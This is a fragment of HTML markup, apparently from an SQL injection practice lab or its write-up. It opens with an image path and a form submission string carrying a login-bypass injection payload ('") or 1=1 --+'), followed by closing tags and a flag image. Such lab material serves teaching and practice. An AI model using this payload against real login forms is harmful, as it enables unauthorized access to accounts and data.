 uname=-1&passwd=-1") or 1=1 --+&submit=Submit
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<br><font color= "#FFFF00" font size = 4><font size="3"
color="#0000ff"><br><br><br></font><br><br><img src="../images/flag.jpg"
/></font>
</font>
</div>
</body>
</html>